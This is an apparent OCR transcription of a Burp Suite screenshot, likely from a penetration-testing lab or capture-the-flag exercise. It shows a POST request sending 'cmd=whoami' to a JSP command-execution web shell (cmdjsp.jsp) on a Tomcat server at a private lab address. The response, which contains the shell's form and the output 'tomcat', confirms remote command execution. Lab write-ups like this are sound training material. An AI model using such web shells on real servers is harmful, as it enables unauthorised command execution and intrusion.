 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < ▼ > ▼ Target: http://10.10.10.194:8080
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /myapp/cmdjsp.jsp HTTP/1.1
2 Host: 10.10.10.194:8080
3 Content-Length: 10
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.10.194:8080
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/83.0.4103.116 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.9
10 Referer: http://10.10.10.194:8080/myapp/cmdjsp.jsp
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: JSESSIONID=55948BBE2C6A001C2E43BE76C963A704
14 Connection: close
15
16 cmd=whoami
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200
2 Content-Type: text/html;charset=ISO-8859-1
3 Content-Length: 193
4 Date: Sun, 08 Nov 2020 15:15:25 GMT
5 Connection: close
6
7 // note that linux = cmd and windows = "cmd.exe /c + cmd"
8
9 <FORM METHOD=POST ACTION='cmdjsp.jsp'>
10 <INPUT name='cmd' type=text>
11 <INPUT type=submit value='Run'>
12 </FORM>
13
14
15
16
17 <pre>
18 tomcat
19 </pre>
20
21